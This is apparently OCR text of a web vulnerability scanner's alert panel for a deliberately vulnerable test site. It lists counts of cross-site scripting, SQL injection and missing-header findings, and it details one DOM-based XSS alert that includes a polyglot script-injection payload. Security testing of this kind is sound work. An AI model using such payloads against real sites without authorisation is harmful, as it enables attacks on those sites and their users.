 History Search Alerts Output Spider Active Scan
Alerts (15)
Cross Site Scripting (DOM Based) (19)
Cross Site Scripting (Reflected) (16)
SQL Injection (7)
.htaccess Information Leak (7)
Absence of Anti-CSRF Tokens (45)
CSP: Wildcard Directive (2)
Content Security Policy (CSP) Header Not Set (
Cross-Domain Misconfiguration (2)
Missing Anti-clickjacking Header (45)
Server Leaks Information via "X-Powered-By" H
Cross Site Scripting (DOM Based)
URL: http://testphp.vulnweb.com/guestbook.php#jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */
oNcliCk=alert(5397) )//%0D%0A%0d%0a//</stYle/</titLe/</teXtarEa/</scRipt
/--!>\x3csVg/<sVg/oNloAd=alert(5397)//>\x3e
Risk: High
Confidence: High
Parameter:
Attack: #jaVasCript:/*-/*`/*\`/*'/*"/**/(/* */oNcliCk=alert(5397) )//%0D%0A%0d%0a//
</stYle/</titLe/</teXtarEa/</scRipt/--!>\x3csVg/<sVg/oNloAd=alert(5397)//>
\x3e
Evidence:
CWE ID: 79
WASC ID: 8
Alerts 3 6 3 3 Primary Proxy: localhost:8080 Current Scans 0 0 0 0 0 0 0 0